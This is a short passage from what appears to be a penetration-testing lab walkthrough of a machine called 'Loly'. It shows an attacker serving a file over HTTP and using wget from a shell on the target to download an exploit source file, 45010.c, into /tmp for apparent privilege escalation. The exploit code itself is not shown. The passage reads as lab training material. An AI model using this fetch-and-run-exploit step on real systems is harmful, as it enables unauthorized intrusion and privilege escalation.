 └─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.150.121 - - [06/Nov/2026 07:38:33] "GET /45010.c HTTP/1.1" 200 -
192.168.150.121 - - [06/Nov/2026 07:38:57] "GET /45010.c HTTP/1.1" 200 -
Cannot write to '45010.c' (Success).
loly@lab-pg-ubuntu16-loly-244-100:/$ cd tmp
cd tmp
loly@lab-pg-ubuntu16-loly-244-100:/tmp$ wget http://192.168.45.215/45010.c
wget http://192.168.45.215/45010.c
--2026-11-06 04:38:57--  http://192.168.45.215/45010.c
Connecting to 192.168.45.215:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-csrc]
Saving to: ‘45010.c’
45010.c             100%[===================>]  12.87K  --.-KB/s    in 0.06s
2026-11-06 04:38:57 (201 KB/s) - ‘45010.c’ saved [13176/13176]
loly@lab-pg-ubuntu16-loly-244-100:/tmp$ ls
ls
45010.c
systemd-private-96c70773e3ce4c4ba8d422de5325292e-systemd-timesyncd.service-5KV5gw
VMwareDnD
loly@lab-pg-ubuntu16-loly-244-100:/tmp$